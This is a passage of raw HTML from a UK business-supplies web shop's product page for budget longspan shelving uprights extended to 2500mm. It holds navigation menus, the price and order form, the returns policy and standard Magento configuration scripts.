      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/facility-management" data-toggle="dropdown" title="Facility Management" aria-haspopup="true" aria-expanded="false">Facility Management</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" title="Waste Bins" href="https://www.abis-uk.com/facility-management/bins">Waste Bins</a>
          <a class="dropdown-item" title="Smoking Shelters" href="https://www.abis-uk.com/facility-management/smoking-shelters">Smoking Shelters</a>
          <a class="dropdown-item" title="Site Maintenance" href="https://www.abis-uk.com/facility-management/site-maintenance">Site Maintenance</a>
          <a class="dropdown-item" title="Cycle Storage" href="https://www.abis-uk.com/facility-management/cycle-storage">Cycle Storage</a>
          <a class="dropdown-item" title="Steps &amp; Ladders" href="https://www.abis-uk.com/facility-management/ladders">Steps & Ladders</a>
          <a class="dropdown-item" title="Cloakrooms and Changing Rooms" href="https://www.abis-uk.com/facility-management/cloakrooms-and-changing-rooms">Cloakrooms and Changing Rooms</a>
          <a class="dropdown-item" title="Entrance &amp; Doorway Matting" href="https://www.abis-uk.com/facility-management/entrance-mats">Entrance & Doorway Matting</a>
          <a class="dropdown-item" title="Industrial Fans" href="https://www.abis-uk.com/facility-management/industrial-fans">Industrial Fans</a>
          <a class="dropdown-item" title="Outdoor Seating" href="https://www.abis-uk.com/facility-management/outdoor-seating">Outdoor Seating</a>
          <a class="dropdown-item" title="Wet Area Leisure Matting" href="https://www.abis-uk.com/facility-management/leisure-matting">Wet Area Leisure Matting</a>
          <a class="dropdown-item" title="Cleaning" href="https://www.abis-uk.com/facility-management/cleaning">Cleaning</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/shelving-racking" data-toggle="dropdown" title="Racking &amp; Shelving" aria-haspopup="true" aria-expanded="false">Racking & Shelving</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" title="Shelving" href="https://www.abis-uk.com/shelving-racking/shelving">Shelving</a>
          <a class="dropdown-item" title="Racking" href="https://www.abis-uk.com/shelving-racking/racking">Racking</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/materials-handling" data-toggle="dropdown" title="Trucks &amp; Trolleys" aria-haspopup="true" aria-expanded="false">Trucks & Trolleys</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" title="Trolleys" href="https://www.abis-uk.com/materials-handling/trolleys">Trolleys</a>
          <a class="dropdown-item" title="Carts" href="https://www.abis-uk.com/materials-handling/carts">Carts</a>
          <a class="dropdown-item" title="Lifting" href="https://www.abis-uk.com/materials-handling/lifting">Lifting</a>
          <a class="dropdown-item" title="Trucks" href="https://www.abis-uk.com/materials-handling/trucks">Trucks</a>
          <a class="dropdown-item" title="Food Grade Trolleys" href="https://www.abis-uk.com/materials-handling/food-grade-trolleys">Food Grade Trolleys</a>
          <a class="dropdown-item" title="Drum Handling Equipment" href="https://www.abis-uk.com/materials-handling/drum-handling">Drum Handling Equipment</a>
          <a class="dropdown-item" title="  Forklift Access Platform Cages Invicta" href="https://www.abis-uk.com/materials-handling/site-access-platforms-cages">  Forklift Access Platform Cages Invicta</a>
          <a class="dropdown-item" title="Dollies" href="https://www.abis-uk.com/materials-handling/dollies">Dollies</a>
          <a class="dropdown-item" title="Plastic Bar Bin Trolleys" href="https://www.abis-uk.com/materials-handling/plastic-bar-bin-trolley">Plastic Bar Bin Trolleys</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/office-commercial" data-toggle="dropdown" title="Office &amp; Commercial" aria-haspopup="true" aria-expanded="false">Office & Commercial</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" title="Furniture" href="https://www.abis-uk.com/office-commercial/furniture">Furniture</a>
          <a class="dropdown-item" title="Whiteboards" href="https://www.abis-uk.com/office-commercial/whiteboards">Whiteboards</a>
          <a class="dropdown-item" title="Plan Hangers &amp; Cabinets" href="https://www.abis-uk.com/office-commercial/plan-storage">Plan Hangers & Cabinets</a>
          <a class="dropdown-item" title="Office Racks" href="https://www.abis-uk.com/office-commercial/office-racks">Office Racks</a>
          <a class="dropdown-item" title="Notice Boards" href="https://www.abis-uk.com/office-commercial/notice-boards">Notice Boards</a>
          <a class="dropdown-item" title="Money Counters and Scanners" href="https://www.abis-uk.com/office-commercial/money-counters-and-scanners">Money Counters and Scanners</a>
          <a class="dropdown-item" title="Mailroom" href="https://www.abis-uk.com/office-commercial/mailroom">Mailroom</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/safety-environmental" data-toggle="dropdown" title="Safety &amp; Security" aria-haspopup="true" aria-expanded="false">Safety & Security</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" title="COSHH Hazardous Storage" href="https://www.abis-uk.com/safety-environmental/hazardous-storage">COSHH Hazardous Storage</a>
          <a class="dropdown-item" title="Traffic Management" href="https://www.abis-uk.com/safety-environmental/traffic-management">Traffic Management</a>
          <a class="dropdown-item" title="Barriers" href="https://www.abis-uk.com/safety-environmental/barriers">Barriers</a>
          <a class="dropdown-item" title="Hazardous Spillage" href="https://www.abis-uk.com/safety-environmental/hazardous-spillage">Hazardous Spillage</a>
          <a class="dropdown-item" title="First Aid" href="https://www.abis-uk.com/safety-environmental/first-aid">First Aid</a>
          <a class="dropdown-item" title="Security Locks and Seals" href="https://www.abis-uk.com/safety-environmental/security-locks-and-seals">Security Locks and Seals</a>
          <a class="dropdown-item" title="Fire Safety" href="https://www.abis-uk.com/safety-environmental/fire-safety">Fire Safety</a>
          <a class="dropdown-item" title="Access Ramps" href="https://www.abis-uk.com/safety-environmental/access-ramps">Access Ramps</a>
          <a class="dropdown-item" title="Signs" href="https://www.abis-uk.com/safety-environmental/signs">Signs</a>
          <a class="dropdown-item" title="Safety Security Blind Spot Mirrors" href="https://www.abis-uk.com/safety-environmental/convex-mirrors">Safety Security Blind Spot Mirrors</a>
          <a class="dropdown-item" title="Key Cabinets" href="https://www.abis-uk.com/safety-environmental/key-cabinets">Key Cabinets</a>
          <a class="dropdown-item" title="DDA Equipment" href="https://www.abis-uk.com/safety-environmental/disabled-equipment">DDA Equipment</a>
          <a class="dropdown-item" title="Evacuation Equipment" href="https://www.abis-uk.com/safety-environmental/evacuation-equipment">Evacuation Equipment</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/warehouse-distribution" data-toggle="dropdown" title="Warehouse Workshop" aria-haspopup="true" aria-expanded="false">Warehouse Workshop</a>
        <div class="dropdown-menu dropdown-menu-right">
          <a class="dropdown-item" title="Packaging" href="https://www.abis-uk.com/warehouse-distribution/packaging">Packaging</a>
          <a class="dropdown-item" title="Workshop Benches" href="https://www.abis-uk.com/warehouse-distribution/workshop-benches">Workshop Benches</a>
          <a class="dropdown-item" title="Pallets" href="https://www.abis-uk.com/warehouse-distribution/pallets">Pallets</a>
          <a class="dropdown-item" title="Conveyors" href="https://www.abis-uk.com/warehouse-distribution/conveyors">Conveyors</a>
          <a class="dropdown-item" title="Workshop Workstations" href="https://www.abis-uk.com/warehouse-distribution/workshop-workstations">Workshop Workstations</a>
          <a class="dropdown-item" title="Loading Bay Equipment" href="https://www.abis-uk.com/warehouse-distribution/loading-bay">Loading Bay Equipment</a>
          <a class="dropdown-item" title="Workshop Storage" href="https://www.abis-uk.com/warehouse-distribution/workshop-storage">Workshop Storage</a>
          <a class="dropdown-item" title="Workshop Flooring" href="https://www.abis-uk.com/warehouse-distribution/workshop-flooring">Workshop Flooring</a>
          <a class="dropdown-item" title="Industrial Weighing Scales" href="https://www.abis-uk.com/warehouse-distribution/weighing">Industrial Weighing Scales</a>
          <a class="dropdown-item" title="Industrial Seating" href="https://www.abis-uk.com/warehouse-distribution/industrial-seating">Industrial Seating</a>
          <a class="dropdown-item" title="PVC Strip Curtains" href="https://www.abis-uk.com/warehouse-distribution/pvc-strip-curtains">PVC Strip Curtains</a>
        </div>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="https://www.abis-uk.com/winter-products-new" data-toggle="dropdown" title="Winter Products" aria-haspopup="true" aria-expanded="false">Winter Products</a>
        <div class="dropdown-menu dropdown-menu-right">
          <a class="dropdown-item" title="Salt &amp; Grit " href="https://www.abis-uk.com/winter-products-new/salt-grit">Salt & Grit </a>
          <a class="dropdown-item" title="Salt &amp; Grit Bins" href="https://www.abis-uk.com/winter-products-new/grit-salt-bins">Salt & Grit Bins</a>
          <a class="dropdown-item" title="Salt Spreaders" href="https://www.abis-uk.com/winter-products-new/salt-spreaders">Salt Spreaders</a>
          <a class="dropdown-item" title="Snow Shovels and Snow Ploughs" href="https://www.abis-uk.com/winter-products-new/snow-shovels-and-snow-ploughs">Snow Shovels and Snow Ploughs</a>
          <a class="dropdown-item" title="Heaters" href="https://www.abis-uk.com/winter-products-new/heaters">Heaters</a>
          <a class="dropdown-item" title="Winter Kits" href="https://www.abis-uk.com/winter-products-new/winter-kits">Winter Kits</a>
        </div>
      </li>
    </ul>
  </div>
</nav>
</div></div><div class="ab-breadcrumb"><div class="container">  <nav aria-label="breadcrumb">
    <ol class="breadcrumb">

        <li class="breadcrumb-item home">
            <a href="https://www.abis-uk.com/" title="Go to Home Page"><svg width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2 13.5V7h1v6.5a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5V7h1v6.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5zm11-11V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z"/></svg></a>
        </li>

        <li class="breadcrumb-item category7343">
            <a href="https://www.abis-uk.com/shelving-racking" title="">Racking &amp; Shelving</a>
        </li>

        <li class="breadcrumb-item category7344">
            <a href="https://www.abis-uk.com/shelving-racking/shelving" title="">Shelving</a>
        </li>

        <li class="breadcrumb-item category7348">
            <a href="https://www.abis-uk.com/shelving-racking/shelving/longspan-shelving" title="">Longspan Shelving</a>
        </li>

        <li class="breadcrumb-item d-none d-lg-block product24456 active">
            Budget longspan uprights extended to 2500mm option        </li>
    </ol>
  </nav>
</div></div></header><main id="maincontent" class="page-main page-content ab-content"><div class="container"><div class="row"><div class="col ab-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="ab-product"><div class="row"><div class="col-md-6 col-lg-6 visuals"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.abis-uk.com/media/catalog/product/cache/d232a4fb512cf63648d4754b7f48caa2/b/u/budget-longspan-uprights-extended-to-2500mm-option_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/586ae9cbd092cc0f41fb10117f45d81c\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","img":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/d232a4fb512cf63648d4754b7f48caa2\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","full":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/044df3afb88a294ba3c3bbacda82524b\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","caption":"Budget longspan uprights extended to 2500mm option","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": false,
                    "keyboard": true,
                    "arrows": true,
                    "allowfullscreen": true,
                    "showCaption": false,
                    "width": 540,
                    "thumbwidth": 80,
                    "thumbheight": 80,
                    "height": 400,
                    "maxheight": 400,
                    "transitionduration": 300,
                    "transition": "slide",
                    "navarrows": true,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"640px"},"options":{"options":{"nav":"dots","maxwidth":"212"}}},"tablets":{"conditions":{"max-width":"1024px"},"options":{"options":{"thumbwidth":"56","thumbheight":"56"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-6 col-lg-6 detail"><div class="page-title">
  <h1>Budget longspan uprights extended to 2500mm option</h1>
</div>
<div class="row"><div class="pricing col">
  <div class="ex">from <strong>£27.99</strong> ex VAT</div>
  <div class="inc"><strong>£33.59</strong> incl. VAT</div>
</div>
<div class="delivery col-auto">


  <div class="estimate">
    <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5v7h-1v-7a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .5.5v1A1.5 1.5 0 0 1 0 10.5v-7zM4.5 11h6v1h-6v-1z"/>
      <path fill-rule="evenodd" d="M11 5h2.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5h-1v-1h1a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4.5h-1V5zm-8 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
      <path fill-rule="evenodd" d="M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 1a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/>
    </svg>
    3-10 Day Delivery
  </div>

</div>
</div><div class="description">
Optional higher upright frames increasing the height of the bay to allow extra levels or larger spacing</div>
</div></div></div><div class="ab-chooser">
<div class="product-add-form">
    <form data-product-sku="AB-1963"
          action="https://www.abis-uk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWJpcy11ay5jb20vYnVkZ2V0LWxvbmdzcGFuLXVwcmlnaHRzLWV4dGVuZGVkLXRvLTI1MDBtbS1vcHRpb24~/product/24456/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="24456" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="24456" />
        <input name="form_key" type="hidden" value="rzKVMJqqGYuHdNZM" />                            
  <div class="table d-md-table">
    <div class="tr thead d-none d-md-table-row">
      <div class="td d-md-table-cell">Code</div>
      <div class="td d-md-table-cell">Description</div>
      <div class="td d-md-table-cell">Height</div>
      <div class="td d-md-table-cell">Delivery</div>
      <div class="td d-md-table-cell">Price</div>
      <div class="td d-md-table-cell">Order</div>
    </div>

    <div class="tr d-xs-row d-md-table-row">

      <div class="td code d-xs-col-12 d-md-table-cell">
        -25      </div>

      <div class="td d-md-table-cell d-xs-col-12">
Budget longspan uprights extended to 2500mm option      </div>
      <div class="td d-md-table-cell d-xs-col-6">
<span class="d-md-none">Height: </span>2500mm      </div>
      <div class="td d-md-table-cell d-xs-col-12">
<span class="d-md-none">Delivery: </span>3-10 days      </div>
      <div class="td price d-xs-col-6 d-md-table-cell">
        <strong>£27.99</strong>
        <small>£33.59 incl. VAT</small>
      </div>

      <div class="td buy d-xs-col-6 d-md-table-cell">
        <input class="ab-csp" type="hidden" name="super_group[31779]" value="0" id="ab-csp-31779" />
        <button class="btn btn-primary btn-sm add-to-basket" type="button" title="Add to Cart" data-product-id="31779" data-selector="0">BUY</button>
      </div>

    </div>


</div>
        
                    </form>
</div>
</div><div class="ab-product-tabs"><ul class="nav nav-tabs"><li class="nav-item delivery" role="presentation">
  <a class="nav-link" data-toggle="tab" href="#delivery" role="tab">Delivery</a>
</li>
        <li class="nav-item" role="presentation">
          <a class="nav-link" data-toggle="tab" href="#returns" role="tab">Returns</a>
        </li>

<li class="nav-item contact-tab" role="presentation">
    <a class="nav-link active" data-toggle="tab" href="#contact-tab" role="tab">Contact</a>
</li>
</ul><div class="tab-content"><div class="tab-pane" id="delivery" role="tabpanel">
    </div>
        <div class="tab-pane" id="returns" role="tabpanel">
          <p>We want you to be entirely happy with your purchases, if within 14 Days of delivery you decide the products are not suitable * please contact us (please do not return goods without contacting Abis first). Goods must be in a resaleable condition and in their original packaging.</p>
          <p>If you receive an item which is damaged or not in the condition you were expecting, please contact us ASAP, this ideally needs to be noted at time of the delivery and signed for as damaged with a call/email informing us within 24 hours of delivery.</p>
          <p>Unfortunately business transactions will usually incur a 15 - 35% restocking charge depending on the product, and the goods will have to be returned at your expense, unused and wrapped securely in the original packaging.</p>
          <p><strong>Please be aware</strong>: Only products returned in 'as new condition' can be accepted and it may take up to 14 days for any refund to appear in your bank account (it might be quicker but the banks control this I am afraid).</p>
          <p><strong>* Please note</strong>: This excludes made-to-order products which we are afraid cannot be returned, if in any doubt, please ask.</p>
          <p>We are primarily a Business to Business supplier, for all business transactions The Sale of Goods Act 1979 applies.</p>
          <p><strong>The Consumer Protection (Distance Selling) Regulations</strong> will also apply if you are purchasing for home use in your own name with delivery to your home address. Should you wish to cancel your order please complete and return our Cancellation form.</p>
          <p><strong>Damaged product?</strong> Please contact us as soon as possible on <strong>0191 2328384</strong>  or email <a href="mailto:sales@abis-uk.com">sales@abis-uk.com</a> and we will get straight onto it. If you can send a picture of the damage as well it would be really helpful and speed up the process.</p>
          <p>All products carry a minimum 12 month Warranty, some have up to 10 year warranties.</p>
          <p>We will always do what we can to help you even outside of warranty periods, but sometimes we are restricted by the requirements of the factories as to exactly what we can offer.  If you need any help please do not hesitate to contact us on  <strong>0191 2328384</strong>.</p>
        </div>

<div class="tab-pane show active" id="contact-tab" role="tabpanel">
	</div>
</div></div><input name="form_key" type="hidden" value="rzKVMJqqGYuHdNZM" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.abis-uk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.abis\u002Duk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.abis\u002Duk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.abis-uk.com\/page_cache\/block\/render\/id\/24456\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_24456","catalog_product_view_sku_AB-1963"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/budget-longspan-uprights-extended-to-2500mm-option"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.abis-uk.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"24456":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.abis-uk.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/24456\\\/\",\"data\":{\"product\":\"24456\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.abis-uk.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/24456\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.abis-uk.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"24456\",\"uenc\":\"aHR0cHM6Ly93d3cuYWJpcy11ay5jb20vYnVkZ2V0LWxvbmdzcGFuLXVwcmlnaHRzLWV4dGVuZGVkLXRvLTI1MDBtbS1vcHRpb24~\"}}","required_options":null},"price_info":{"final_price":27.99,"max_price":27.99,"max_regular_price":27.99,"minimal_regular_price":27.99,"special_price":null,"minimal_price":27.99,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u00a327.99<\/span>","max_price":"<span class=\"price\">\u00a327.99<\/span>","minimal_price":"<span class=\"price\">\u00a327.99<\/span>","max_regular_price":"<span class=\"price\">\u00a327.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a30.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":27.99,"max_price":27.99,"max_regular_price":27.99,"minimal_regular_price":27.99,"special_price":27.99,"minimal_price":27.99,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u00a327.99<\/span>","max_price":"<span class=\"price\">\u00a327.99<\/span>","minimal_price":"<span class=\"price\">\u00a327.99<\/span>","max_regular_price":"<span class=\"price\">\u00a327.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a327.99<\/span>","regular_price":"<span class=\"price\">\u00a30.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a327.99<\/span>"}},"images":[{"url":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/4f3b818e2543a1e482a69aa21082d22a\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Budget longspan uprights extended to 2500mm option","resized_width":240,"resized_height":300},{"url":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/59b4d41c4e50d6f0777c7e1337ea6986\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Budget longspan uprights extended to 2500mm option","resized_width":270,"resized_height":270},{"url":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/835f5883c828229d2f43252d720cce32\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Budget longspan uprights extended to 2500mm option","resized_width":75,"resized_height":90},{"url":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/4f3b818e2543a1e482a69aa21082d22a\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Budget longspan uprights extended to 2500mm option","resized_width":240,"resized_height":300},{"url":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/ad6137c713a32ab797febed981d83ca1\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Budget longspan uprights extended to 2500mm option","resized_width":270,"resized_height":207},{"url":"https:\/\/www.abis-uk.com\/media\/catalog\/product\/cache\/835f5883c828229d2f43252d720cce32\/b\/u\/budget-longspan-uprights-extended-to-2500mm-option_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Budget longspan uprights extended to 2500mm option","resized_width":75,"resized_height":90}],"url":"https:\/\/www.abis-uk.com\/budget-longspan-uprights-extended-to-2500mm-option","id":24456,"name":"Budget longspan uprights extended to 2500mm option","type":"grouped","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.abis-uk.com\/budget-longspan-uprights-extended-to-2500mm-option#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    